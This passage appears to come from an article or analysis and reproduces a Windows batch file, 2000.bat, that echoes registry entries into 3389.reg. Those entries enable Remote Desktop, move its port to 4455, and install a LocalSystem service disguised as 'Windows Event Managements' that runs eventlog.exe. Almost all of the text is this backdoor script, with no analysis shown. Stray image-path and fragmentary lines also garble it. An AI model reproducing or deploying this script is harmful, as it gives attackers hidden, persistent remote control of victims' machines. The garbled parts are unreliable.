 >>3389.reg
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] >>3389.reg
"ShutdownWithoutLogon"="0" >>3389.reg
>>3389.reg
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer] >>3389.reg
"EnableAdminTSRemote"=dword:00000001 >>3389.reg
>>3389.reg
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server] >>3389.reg
"TSEnabled"=dword:00000001 >>3389.reg
>>3389.reg
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermDD] >>3389.reg
"Start"=dword:00000002 >>3389.reg
>>3389.reg
[HKEY_USERS\.DEFAULT\Keyboard Layout\ >>3389.reg
"Hotkey"="1" >>3389.reg
>>3389.reg
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SecuService] >>3389.reg
"Start"=dword:00000002 >>3389.reg
"ErrorControl"=dword:00000001 >>3389.reg
"ImagePath"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f,00,\ >>3389.reg
74,00,25,00,5c,00,53,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,65,\ >>3389.reg
00,76,00,65,00,6e,00,74,00,6c,00,6f,00,67,00,2e,00,65,00,78,00,65,00,00,00 >>3389.reg
"ObjectName"="LocalSystem" >>3389.reg
"Type"=dword:00000010 >>3389.reg
"Description"="Windows Events trace and management,Such as login Windows,internets. " >>3389.reg
"DisplayName"="Windows Event Managements" >>3389.reg
>>3389.reg
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp] >>3389.reg
"PortNumber"=dword:00001167 >>3389.reg
>>3389.reg
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg
"PortNumber"=dword:00001167 >>3389.reg
it/s 3389.reg
000.bat
图 1 2000.bat 文件内容